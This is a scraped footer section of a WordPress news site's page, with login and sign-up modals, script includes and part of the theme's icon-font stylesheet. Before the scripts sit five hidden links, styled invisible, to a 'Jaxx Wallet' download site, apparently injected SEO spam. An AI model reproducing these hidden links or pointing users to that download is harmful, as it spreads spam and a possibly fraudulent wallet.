					<div class="social-footer social">
				<ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul>			</div>
		
		<div class="copy-right">&copy;
			2025 All Rights Reserved.		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
									<div class="intro">Become a part of our community!</div>
							</header>
			<div class="content-body">
                                    <div class="clearfix"></div>
                
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="35f4b97840" /><input type="hidden" name="_wp_http_referer" value="/politics-policy/political-parties-not-like-climate-change-poll-agenda/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
													<div class="input-field captcha-container loading">
								<div class="form-captcha">
									<img src="" alt="Captcha!" class="captcha">
									<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a>
								</div>
								<input type="text" class="required bb-captcha-field" name="captcha-code"
									   placeholder="Enter captcha">
							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
							<div class="content-footer">
					<div class="bottom">
						<div class="text">Don&#039;t have an account?</div>
												<a class="bb-btn bb-btn-default js-authentication" href="#registration">sign up</a>
					</div>
				</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="67790e8c60" /><input type="hidden" name="_wp_http_referer" value="/politics-policy/political-parties-not-like-climate-change-poll-agenda/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>



<!-- Modal content -->
<div id="registration" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">sign up</h3>
				
									<div class="intro">Join The Article Community</div>
							</header>
			<div class="content-body">

                					<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-register" class="ajax-auth" action="register" method="post">
					<input type="hidden" id="signonsecurity" name="signonsecurity" value="e20206a396" /><input type="hidden" name="_wp_http_referer" value="/politics-policy/political-parties-not-like-climate-change-poll-agenda/" />					<div class="input-field">
						<input type="email" name="signonemail" class="required"
						       placeholder="Your e-mail address" value="">
					</div>
					<div class="input-field">
						<input type="text" name="signonusername" class="required"
						       placeholder="Your username" value="">
					</div>
					<div class="input-field">
						<input type="password" name="signonpassword" class="required"
						       placeholder="Your password" value="" autocomplete="new-password">
					</div>
					<div id="bb-register-pass-strength-result"></div>
										<div class="input-field row-gdpr-agreement bb-row-check-label">
						<input type="checkbox" name="signongdpr" id="signongdpr" class="form-input" value="1" />
						<label for="signongdpr" class="form-label">I have read and accepted  the <a href="https://thearticle.in/terms/" target="_blank" rel="noopener">terms of use</a> and the <a href="https://thearticle.in/privacy/" target="_blank" rel="noopener">privacy policy</a> <span class="bb-clr-danger asterisk">*</span></label>
					</div>
												<div class="input-field captcha-container loading">
								<div class="form-captcha">
									<img src="" alt="Captcha!" class="captcha">
									<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a>
								</div>
								<input type="text" name="signoncaptcha" class="required bb-captcha-field"
								       placeholder="Enter captcha">
							</div>
						
					<div class="input-field">
						<button class="bb-btn" type="submit">sign up</button>
					</div>
				</form>
							</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p><a href="https://jaxxwallet-liberty.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://jaxxwallet-liberty.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://jaxxwallet-liberty.com" style="display: none;" rel="dofollow">Jaxx Liberty Wallet</a></p>
<p><a href="https://jaxxwallet-liberty.com" style="display: none;" rel="dofollow">jaxxwallet-liberty.com</a></p>
<p><a href="https://chaintechsource.com/blog/jaxx-wallet-download-top-reasons-to-use/" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/dist/hooks.js?ver=be67dc331e61e06d52fa" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thearticle.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/themes/boombox/js/scripts.js?ver=2.9.8" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/thearticle.in\/wp-admin\/admin-ajax.php","track_view":"1","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.js?ver=2.9.8" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/thearticle.in\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/thearticle.in\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/assets/js/jquery.validate.js?ver=2.9.8" id="boombox-validate-scripts-js"></script>
<script type="text/javascript" id="boombox-default-auth-scripts-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/thearticle.in\/wp-admin\/admin-ajax.php","login_redirect_url":"https:\/\/thearticle.in\/politics-policy\/political-parties-not-like-climate-change-poll-agenda","register_redirect_url":"https:\/\/thearticle.in","reset_password_redirect_url":"https:\/\/thearticle.in","nsfw_redirect_url":"https:\/\/thearticle.in\/politics-policy\/political-parties-not-like-climate-change-poll-agenda","loading_message":"Sending user info, please wait...","invalid_message":"Please fix all invalid fields.","captcha_file_url":"https:\/\/thearticle.in\/wp-content\/plugins\/boombox-theme-extensions\/authentication\/default\/captcha\/captcha-security-image.php","captcha_type":"image","enable_login_captcha":"1","enable_registration_captcha":"1","site_primary_color":"#ffe400","trigger_action":"","messages":{"password_strength":"Password strength","password_mismatch":"Passwords don't match"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/assets/js/default-auth-scripts.js?ver=2.9.8" id="boombox-default-auth-scripts-js"></script>
<script type="text/javascript" id="boombox-social-auth-scripts-js-extra">
/* <![CDATA[ */
var ajax_social_auth_object = {"url":"https:\/\/thearticle.in\/wp-content\/themes\/boombox\/","ajaxurl":"https:\/\/thearticle.in\/wp-admin\/admin-ajax.php","login_redirect_url":"https:\/\/thearticle.in\/politics-policy\/political-parties-not-like-climate-change-poll-agenda","register_redirect_url":"https:\/\/thearticle.in\/politics-policy\/political-parties-not-like-climate-change-poll-agenda","loading_message":"Sending user info, please wait...","login_success_wait":"Please wait...","login_failed":"Login failed","google_oauth_id":"","google_api_key":"","nonce":"622d44ac98"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/assets/js/social-auth-scripts.js?ver=2.9.8" id="boombox-social-auth-scripts-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/thearticle.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/zxcvbn-async.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-admin/js/password-strength-meter.js?ver=6.8.3" id="password-strength-meter-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thearticle.in/wp-content/themes/boombox/css/style.css?ver=2.9.8
body_size: 331767
content:
/**
 * Table of Contents:
 *
 * 1.0  - UI icon fonts
 * 2.0  - Helpers
 * 3.0  - Base - includes reset, elements, editor styles
 * 4.0  - Components - includes building blocks of the site
 * 5.0  - Layout - includes layout elements: footer, containers, spacing, grid etc.
 * 6.0  - Post - includes post listing functionality
 * 7.0  - Post Single - includes post single functionality
 * 8.0  - Header - includes header, navigation and header specific components
 * 9.0  - Featured - includes featured components: featured area, featured strip etc.
 * 10.0  - Plugins/ Widgets - includes external plugins/widgets styling by Boombox or Boombox default plugins' styling
 * 11.0 - Pages - includes pages' styling
 * 12.0 - Modules - includes different modules: media playing functionality etc.
 * 13.0 - Global - includes options, functionality that are applied globally
 */
/**
 * 1.0  - UI icon fonts
 */
@font-face {
  font-family: "ui-icomoon";
  src: url("../scss/icon-fonts/fonts/ui-icomoon.ttf?wlej43") format("truetype"), url("../scss/icon-fonts/fonts/ui-icomoon.woff?wlej43") format("woff"), url("../scss/icon-fonts/fonts/ui-icomoon.svg?wlej43#ui-icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
[class^=bb-ui-icon-], [class*=" bb-ui-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "ui-icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.bb-ui-icon-x:before {
  content: "\e984";
}

.bb-ui-icon-moon:before {
  content: "\e983";
}

.bb-ui-icon-sun:before {
  content: "\e982";
}

.bb-ui-icon-close:before {
  content: "\e981";
}

.bb-ui-icon-list:before {
  content: "\e97f";
}

.bb-ui-icon-list-alt:before {
  content: "\e980";
}

.bb-ui-icon-wrench:before {
  content: "\e97e";
}

.bb-ui-icon-burger-menu:before {
  content: "\e907";
}

.bb-ui-icon-pencil-alt:before {
  content: "\e97d";
}

.bb-ui-icon-plus:before {
  content: "\e97c";
}

.bb-ui-icon-search:before {
  content: "\e972";
}

.bb-ui-icon-shopping-bag:before {
  content: "\e976";
}

.bb-ui-icon-user:before {
  content: "\e97b";
}

.bb-ui-icon-clock:before {
  content: "\e978";
}

.bb-ui-icon-star-o:before {
  content: "\e90d";
}

.bb-ui-icon-angle-double-left:before {
  content: "\e95e";
}

.bb-ui-icon-angle-double-right:before {
  content: "\e95b";
}

.bb-ui-icon-info-circle:before {
  content: "\e95d";
}

.bb-ui-icon-star:before {
  content: "\e963";
}

.bb-ui-icon-trending-eye:before {
  content: "\e90c";
}

.bb-ui-icon-angle-down-2:before {
  content: "\e90e";
}

.bb-ui-icon-angle-left-2:before {
  content: "\e942";
}

.bb-ui-icon-angle-right-2:before {
  content: "\e945";
}

.bb-ui-icon-angle-up-2:before {
  content: "\e947";
}

.bb-ui-icon-arrow-down:before {
  content: "\e948";
}

.bb-ui-icon-arrow-left:before {
  content: "\e955";
}

.bb-ui-icon-arrow-right:before {
  content: "\e957";
}

.bb-ui-icon-arrow-up:before {
  content: "\e95a";
}

.bb-ui-icon-chevron-down:before {
  content: "\e95f";
}

.bb-ui-icon-chevron-left:before {
  content: "\e960";
}

.bb-ui-icon-chevron-right:before {
  content: "\e961";
}

.bb-ui-icon-chevron-up:before {
  content: "\e962";
}

.bb-ui-icon-comment:before {
  content: "\e906";
}

.bb-ui-icon-ellipsis-h:before {
  content: "\e908";
}

.bb-ui-icon-ellipsis-v:before {
  content: "\e909";
}

.bb-ui-icon-eye:before {
  content: "\e900";
}

.bb-ui-icon-long-arrow-down:before {
  content: "\e964";
}

.bb-ui-icon-long-arrow-left:before {
  content: "\e965";
}

.bb-ui-icon-long-arrow-right:before {
  content: "\e966";
}

.bb-ui-icon-long-arrow-up:before {
  content: "\e967";
}

.bb-ui-icon-share-count-2:before {
  content: "\e903";
}

.bb-ui-icon-share-count:before {
  content: "\e905";
}

.bb-ui-icon-sort-down2:before {
  content: "\e968";
}

.bb-ui-icon-sort-up2:before {
  content: "\e971";
}

.bb-ui-icon-trending5:before {
  content: "\e979";
}

.bb-ui-icon-dots:before {
  content: "\e96d";
}

.bb-ui-icon-burger-menu-old:before {
  content: "\e96f";
}

.bb-ui-icon-bell:before {
  content: "\e970";
}

.bb-ui-icon-search-old:before {
  content: "\e973";
}

.bb-ui-icon-share:before {
  content: "\e974";
}

.bb-ui-icon-shop-old:before {
  content: "\e975";
}

.bb-ui-icon-user-old:before {
  content: "\e977";
}

.bb-ui-icon-gif:before {
  content: "\e958";
}

.bb-ui-icon-video:before {
  content: "\e95c";
}

.bb-ui-icon-aol:before {
  content: "\e94a";
}

.bb-ui-icon-disqus:before {
  content: "\e94b";
}

.bb-ui-icon-goodreads:before {
  content: "\e94c";
}

.bb-ui-icon-live:before {
  content: "\e94d";
}

.bb-ui-icon-mixi:before {
  content: "\e94e";
}

.bb-ui-icon-pixelpin:before {
  content: "\e94f";
}

.bb-ui-icon-skyrock:before {
  content: "\e950";
}

.bb-ui-icon-yandex:before {
  content: "\e951";
}

.bb-ui-icon-play_list:before {
  content: "\e949";
}

.bb-ui-icon-vote:before {
  content: "\e946";
}

.bb-ui-icon-eye-1:before {
  content: "\e956";
}

.bb-ui-icon-trending3:before {
  content: "\e954";
}

.bb-ui-icon-subscribe3:before {
  content: "\e952";
}

.bb-ui-icon-trending:before {
  content: "\e953";
}

.bb-ui-icon-create-post-old:before {
  content: "\e943";
}

.bb-ui-icon-plus_bb-old:before {
  content: "\e944";
}

.bb-ui-icon-comment-old:before {
  content: "\e941";
}

.bb-ui-icon-skull:before {
  content: "\e90f";
}

.bb-ui-icon-skull-real .path1:before {
  content: "\e910";
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path2:before {
  content: "\e911";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path3:before {
  content: "\e912";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path4:before {
  content: "\e913";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path5:before {
  content: "\e914";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path6:before {
  content: "\e915";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path7:before {
  content: "\e916";
  margin-left: -0.748046875em;
  color: rgb(196, 196, 196);
}

.bb-ui-icon-skull-real .path8:before {
  content: "\e917";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path9:before {
  content: "\e918";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path10:before {
  content: "\e919";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path11:before {
  content: "\e91a";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path12:before {
  content: "\e91b";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path13:before {
  content: "\e91c";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path14:before {
  content: "\e91d";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path15:before {
  content: "\e91e";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path16:before {
  content: "\e91f";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path17:before {
  content: "\e920";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path18:before {
  content: "\e921";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path19:before {
  content: "\e922";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path20:before {
  content: "\e923";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path21:before {
  content: "\e924";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path22:before {
  content: "\e925";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path23:before {
  content: "\e926";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path24:before {
  content: "\e927";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path25:before {
  content: "\e928";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path26:before {
  content: "\e929";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path27:before {
  content: "\e92a";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path28:before {
  content: "\e92b";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path29:before {
  content: "\e92c";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path30:before {
  content: "\e92d";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path31:before {
  content: "\e92e";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path32:before {
  content: "\e92f";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path33:before {
  content: "\e930";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path34:before {
  content: "\e931";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path35:before {
  content: "\e932";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path36:before {
  content: "\e933";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path37:before {
  content: "\e934";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path38:before {
  content: "\e935";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path39:before {
  content: "\e936";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path40:before {
  content: "\e937";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path41:before {
  content: "\e938";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path42:before {
  content: "\e939";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path43:before {
  content: "\e93a";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path44:before {
  content: "\e93b";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path45:before {
  content: "\e93c";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path46:before {
  content: "\e93d";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path47:before {
  content: "\e93e";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path48:before {
  content: "\e93f";
  margin-left: -0.748046875em;
  color: rgb(183, 183, 183);
}

.bb-ui-icon-skull-real .path49:before {
  content: "\e940";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-hot:before {
  content: "\e901";
}

.bb-ui-icon-popular:before {
  content: "\e902";
}

.bb-ui-icon-trending2:before {
  content: "\e904";
}

.bb-ui-icon-question:before {
  content: "\e90a";
}

.bb-ui-icon-share-alt:before {
  content: "\e90b";
}

.bb-ui-icon-discord:before {
  content: "\e98a";
}

.bb-ui-icon-tiktok:before {
  content: "\e959";
}

.bb-ui-icon-home:before {
  content: "\e96e";
}

.bb-ui-icon-dots-three-vertical-1:before {
  content: "\e96a";
}

.bb-ui-icon-dots-three-horizontal:before {
  content: "\e96b";
}

.bb-ui-icon-whatsapp:before {
  content: "\e97a";
}

.bb-ui-icon-info1:before {
  content: "\e96c";
}

.bb-ui-icon-folder-plus:before {
  content: "\e969";
}

.bb-ui-icon-volume-mute:before {
  content: "\ea2a";
}

.bb-ui-icon-twitter:before {
  content: "\ea96";
}

.bb-ui-icon-bluesky:before {
  content: "\e9a0";
}

.bb-ui-icon-quora:before {
  content: "\f2c4";
}

.bb-ui-icon-telegram:before {
  content: "\f2c6";
}

.bb-ui-icon-user2:before {
  content: "\f007";
}

.bb-ui-icon-check:before {
  content: "\f00c";
}

.bb-ui-icon-close2:before {
  content: "\f00d";
}

.bb-ui-icon-cog:before {
  content: "\f013";
}

.bb-ui-icon-gear:before {
  content: "\f013";
}

.bb-ui-icon-trash-o:before {
  content: "\f014";
}

.bb-ui-icon-volume-off:before {
  content: "\f026";
}

.bb-ui-icon-volume-up:before {
  content: "\f028";
}

.bb-ui-icon-tag:before {
  content: "\f02b";
}

.bb-ui-icon-tags:before {
  content: "\f02c";
}

.bb-ui-icon-bookmark:before {
  content: "\f02e";
}

.bb-ui-icon-comments:before {
  content: "\f086";
}

.bb-ui-icon-trophy:before {
  content: "\f091";
}

.bb-ui-icon-facebook:before {
  content: "\f09a";
}

.bb-ui-icon-facebook-f:before {
  content: "\f09a";
}

.bb-ui-icon-github:before {
  content: "\f09b";
}

.bb-ui-icon-feed:before {
  content: "\f09e";
}

.bb-ui-icon-rss:before {
  content: "\f09e";
}

.bb-ui-icon-globe:before {
  content: "\f0ac";
}

.bb-ui-icon-group:before {
  content: "\f0c0";
}

.bb-ui-icon-users:before {
  content: "\f0c0";
}

.bb-ui-icon-chain:before {
  content: "\f0c1";
}

.bb-ui-icon-link:before {
  content: "\f0c1";
}

.bb-ui-icon-pinterest:before {
  content: "\f0d2";
}

.bb-ui-icon-google-plus:before {
  content: "\f0d5";
}

.bb-ui-icon-caret-down:before {
  content: "\f0d7";
}

.bb-ui-icon-caret-up:before {
  content: "\f0d8";
}

.bb-ui-icon-caret-left:before {
  content: "\f0d9";
}

.bb-ui-icon-caret-right:before {
  content: "\f0da";
}

.bb-ui-icon-sort:before {
  content: "\f0dc";
}

.bb-ui-icon-unsorted:before {
  content: "\f0dc";
}

.bb-ui-icon-sort-desc:before {
  content: "\f0dd";
}

.bb-ui-icon-sort-down:before {
  content: "\f0dd";
}

.bb-ui-icon-sort-asc:before {
  content: "\f0de";
}

.bb-ui-icon-sort-up:before {
  content: "\f0de";
}

.bb-ui-icon-envelope:before {
  content: "\f0e0";
}

.bb-ui-icon-linkedin:before {
  content: "\f0e1";
}

.bb-ui-icon-notification:before {
  content: "\f0f3";
}

.bb-ui-icon-angle-left:before {
  content: "\f104";
}

.bb-ui-icon-angle-right:before {
  content: "\f105";
}

.bb-ui-icon-angle-up:before {
  content: "\f106";
}

.bb-ui-icon-angle-down:before {
  content: "\f107";
}

.bb-ui-icon-quote-left:before {
  content: "\f10d";
}

.bb-ui-icon-quote-right:before {
  content: "\f10e";
}

.bb-ui-icon-spinner:before {
  content: "\f110";
}

.bb-ui-icon-chain-broken:before {
  content: "\f127";
}

.bb-ui-icon-unlink:before {
  content: "\f127";
}

.bb-ui-icon-youtube:before {
  content: "\f167";
}

.bb-ui-icon-xing:before {
  content: "\f168";
}

.bb-ui-icon-stack-overflow:before {
  content: "\f16c";
}

.bb-ui-icon-instagram:before {
  content: "\f16d";
}

.bb-ui-icon-flickr:before {
  content: "\f16e";
}

.bb-ui-icon-tumblr:before {
  content: "\f173";
}

.bb-ui-icon-dribbble:before {
  content: "\f17d";
}

.bb-ui-icon-foursquare:before {
  content: "\f180";
}

.bb-ui-icon-vk:before {
  content: "\f189";
}

.bb-ui-icon-reddit:before {
  content: "\f1a1";
}

.bb-ui-icon-stumbleupon:before {
  content: "\f1a4";
}

.bb-ui-icon-delicious:before {
  content: "\f1a5";
}

.bb-ui-icon-digg:before {
  content: "\f1a6";
}

.bb-ui-icon-behance:before {
  content: "\f1b4";
}

.bb-ui-icon-deviantart:before {
  content: "\f1bd";
}

.bb-ui-icon-soundcloud:before {
  content: "\f1be";
}

.bb-ui-icon-codepen:before {
  content: "\f1cb";
}

.bb-ui-icon-jsfiddle:before {
  content: "\f1cc";
}

.bb-ui-icon-history:before {
  content: "\f1da";
}

.bb-ui-icon-slideshare:before {
  content: "\f1e7";
}

.bb-ui-icon-twitch:before {
  content: "\f1e8";
}

.bb-ui-icon-yelp:before {
  content: "\f1e9";
}

.bb-ui-icon-lastfm:before {
  content: "\f202";
}

.bb-ui-icon-user-plus:before {
  content: "\f234";
}

.bb-ui-icon-odnoklassniki:before {
  content: "\f263";
}

.bb-ui-icon-vimeo:before {
  content: "\f27d";
}

.bb-ui-icon-mixcloud:before {
  content: "\f289";
}

.bb-ui-icon-snapchat:before {
  content: "\f2ac";
}

.bb-ui-icon-snapchat-ghost:before {
  content: "\f2ac";
}

.bb-ui-icon-refresh:before {
  content: "\f021";
}

.bb-ui-icon-grid:before {
  content: "\f00a";
}

.bb-ui-icon-camera:before {
  content: "\f030";
}

.bb-ui-icon-square:before {
  content: "\f04d";
}

.bb-ui-icon-search-plus:before {
  content: "\f00e";
}

.bb-ui-icon-check-circle:before {
  content: "\f058";
}

.bb-ui-icon-exclamation-triangle:before {
  content: "\f071";
}

.bb-ui-icon-warning:before {
  content: "\f071";
}

/**
 * 2.0  - Helpers
 */
/* *** Helper Classes *** */
/* Clearing */
